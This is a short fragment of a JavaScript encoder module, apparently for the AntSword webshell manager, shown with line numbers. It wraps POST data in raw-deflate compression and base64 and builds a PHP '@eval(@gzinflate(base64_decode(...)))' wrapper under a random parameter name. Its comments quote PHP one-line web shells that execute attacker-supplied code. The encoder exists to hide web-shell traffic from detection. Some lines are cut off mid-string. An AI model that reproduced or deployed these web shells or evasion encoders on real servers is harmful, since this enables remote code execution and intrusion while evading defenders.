 14 */
15 module.exports = (pwd, data) => {
16 // ########## 请在下方编写你自己的代码 ###################
17 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
18 data[randomID] = zlib.deflateRawSync(data['_']).toString('base64');
19
20 // <?php @eval($_POST['ant']);?>
21 //data[pwd] = `eval(@gzinflate(base64_decode($_POST[${randomID}])));`;
22
23 // <?php @eval(@gzinflate(base64_decode($_POST['ant']))); ?>
24 data[pwd] = zlib.deflateRawSync(`@eval(@gzinflate(base64_decode($_POST[${randomI
25
26 // <?php @eval(@gzinflate(base64_decode($_POST['ant']))); ?>
27 // data[pwd] = zlib.deflateRawSync(`@eval(@gzinflate(base64_decode($_POST[${rand
28
29 // ########## 请在上方编写你自己的代码 ###################